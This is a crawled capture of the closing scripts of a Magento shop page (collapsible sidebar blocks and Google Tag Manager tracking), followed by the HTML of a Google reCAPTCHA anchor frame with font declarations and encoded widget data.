                    // Remove event handler so that the toggle link can no longer be used
                    $(this).off('click');

                    // Remove all classes that were added by this plugin
                    $(this)
                        .next()
                        .removeClass('no-display')
                        .parent()
                        .removeClass('active');
                }

            });

        } // end: toggleSingle

        // Collapsible block - with delegated event
        // Modification of the standard collapsible block plugin. It has a delegated click event attached to block's container.
        // It is required for some blocks inside "additional sidebar" (currently: wishlist and compare)
        // which are created/modified dynamically by Magento's JavaScript code.

        jQuery.fn.toggleMultiBlocks = function (options) {

            var settings = $.extend({
                destruct: false,
                blockHeadingSelector: '.block-title'
            }, options);

            return this.each(function () {

                // Container of blocks
                var $sidebar = $(this);

                // All blocks inside the container
                var $blockHeadings = $sidebar.find(settings.blockHeadingSelector);

                if (!settings.destruct)
                {
                    $sidebar.on('click', settings.blockHeadingSelector, function(e) {
                        $(this)
                            .next().toggleClass('no-display')
                            .parent().toggleClass('active');
                    });

                    // Hide the content in all blocks
                    $blockHeadings.each(function () {
                        var heading = $(this);
                        if (!heading.parent().hasClass('active'))
                        {
                            heading.next().addClass('no-display');
                            // Here we may need to add that class to the next sibling
                            // if block's content consists of more elements than just one:
                            // .next().addClass('no-display')
                        }
                        else
                        {
                            heading.next().removeClass('no-display');
                        }
                    });
                }
                else
                {
                    // Remove event handler so that the toggle link can no longer be used
                    $sidebar.off('click');

                    // Remove all classes that were added by this plugin
                    $blockHeadings
                        .next().removeClass('no-display')
                        .parent().removeClass('active');
                }

            });

        } // end: toggleMultiBlocks

        var breakpointScreenM = 768; // The same value as Magento's breakpoint @screen__m

        // Blocks collapsing on smaller viewports
        enquire.register('(max-width: ' + (breakpointScreenM - 1) + 'px)', {
            setup: function () {
                this.toggleElements = $(
                    '.mobile-collapsible .block-title'
                );
                this.delayedToggleElements = $(
                    '.sidebar'
                );
            },
            match: function () {
                this.toggleElements.toggleSingle();
                this.delayedToggleElements.toggleMultiBlocks({blockHeadingSelector: '.block:not(#layered-filter-block) .block-title'});
            },
            unmatch: function () {
                this.toggleElements.toggleSingle({destruct: true});
                this.delayedToggleElements.toggleMultiBlocks({destruct: true, blockHeadingSelector: '.block:not(#layered-filter-block) .block-title'});
            }
        });

        // Blocks collapsing on all viewports.
        // For backward compatibility exclude blocks which have both classes: "collapsible" and "mobile-collapsible" 
        $('.collapsible:not(.mobile-collapsible) .block-title').toggleSingle();

    }); //end: on document ready

}); //end: requirejs



//]]>
</script>
</div>    <script>
        require(['jquery','weltpixel_persistentLayer', 'weltpixel_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpPersDl, wpgtm, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.gtm) {
                            var dataLayerData = $.parseJSON(response.gtm.datalayer);
                            for (index in dataLayerData) {
                                window.dataLayer.push({ecommerce: null});
                                window.dataLayer.push(dataLayerData[index]);
                            }
                        }
                    }
                });
                var wpPersDlOptions = {'storageExpiryTime' : 30 };
                var wpGtmOptions = {
                    'enabled' : 0,
                    'persDataLayer' : wpPersDl
                };
                wpPersDl.init(wpPersDlOptions);
                wpgtm.trackPromotion(wpGtmOptions);
            });
    </script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B&co=aHR0cHM6Ly93d3cuc3RvbGluYS5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=df73puvapfil
body_size: 48564
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fA0AmL7EOYfia3lA0VDvLg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fA0AmL7EOYfia3lA0VDvLg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fA0AmL7EOYfia3lA0VDvLg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w7bClSMIGSAjw6fCvmobw6siw6IrwrDCqMOww6rCnwh1w5QfHMK9IsO2cMKGfsKsennCkQJhTB5cwoDCpMO3d8O7LBfDh8KSR8Omw6J9wrPCs3nCusOnwoHCuiPCpMKKwrLDsmTDiGbCt8O8w4DDj8KmLMOHGsKjw7htNMKhwoMUw6DCp8KsSMOBwrjDnE1/[base64]/w7jChV8Mwpg/IEECwqzDlQ7Ck8KGw5kgwqNhGnHCm8OrbcOQbigkHsOow5jCnlLDtEzCv8KOd8Kpw6lqw7bCvigGw4McwqTDgMO7cTMCw41TTMKBNcO1Pwxow7LDpsOSSzJ4wpLCi1Amw5F4CMKwwr4swrdAw4EVOMKuw4M/w7wVdzR4ZMOlwqg/[base64]/Ck8Kcw4gKwpnCpHBow5nCjcKZw67CoMO6w6rDtSYHwr5Kw5TDhMO2wpHDiU/CtcOew6tKLwgDFlDDkm9DRCnDqBfDhCBbe8KswpfDomLCsk9aMMKgw45TAMKhHBrCvMK/wqVtIcOZNBDCocOIwrfDnMOcwoTCkRLCiG8IVAELw5LDq8OqH8Krc0B/F8O6w6RYw4zCrsOfworDgMK4wonDqsKHEFfCi3Ifwrlow6DDh8KIbRvCvy1HwoA3w4rDssOGw4rCjW0pwpfCgS4jwr5+KnDDkMKjw4HCj8OKADRZS2R0wrjCnMOoAXbDoxdcw4LCu2BOwr/DqcOxXVjCmRPCoUfCni7CtcKQX8KAwoMqG8KrZsOlw4EYS8KYwq5qIcKkw7J3cSLDj8K4RMOVw45Ywrt7D8K0wrLDi8OuwpXCvMOQRBV4UkJNwpcsSVnCmFliw4jCkEs3eG/[base64]/[base64]/CsxzCgiTDlDV7KMKVDMKHOl0+w5pKXsO8wqhxwrFMUMK5w41Yw4F7WcKkw4xdGMK2M8Ofw7g2wpwjKMKLwphPMDJKRSJFwpcQeDHDoFUGwr/DjmLCj8KXQBXDrsKow5HDnsK3woNRwqcrPGN4SSBvOMK/w7o4RUkXwo13RcKLwoHDvcOyNwjDr8KMw7xjIRnCqTMwwpdYwqZONcOHwpHCoSk3SMOHw5IQwrHDkyfCl8OsFMK+BcKIAFDCoiTCo8OQw5HDiCQgM8O0w7jCiMOlMCjCucOjwrM6w5vChMOoI8Ocw7/Cg8KjwqHDv8OOw57CssKUCcOSw7/DulhoJmzCs8K4w43Dj8OqCjkjEsKrYR9Awr4ow4TDjcOX